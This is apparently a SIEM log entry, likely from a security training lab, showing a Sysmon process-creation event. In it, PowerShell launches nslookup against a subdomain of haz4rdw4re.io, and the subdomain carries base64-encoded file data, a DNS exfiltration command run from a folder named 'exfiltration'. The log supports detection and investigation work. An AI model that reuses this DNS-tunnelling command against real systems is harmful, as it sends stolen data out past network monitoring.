 12:51:53.069 PM
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" dGF0aW9uMjAyMy5wcHR488wrSy0uyS.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 5696
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
timestamp: 09/18/2025 13:51:53.069
}
Show as raw text
Event Actions
Type Field Value Actions
Selected host 10.10.193.103:8989
source eventcollector
sourcetype _json
Event datasource sysmon
event.action Process Create (rule: ProcessCreate)
event.code 1
host.name win-3450
process.command_line "C:\Windows\system32\nslookup.exe" dGF0aW9uMjAyMy5wcHR488wrSy0uyS.haz4rdw4re.io
process.name nslookup.exe
process.parent.name powershell.exe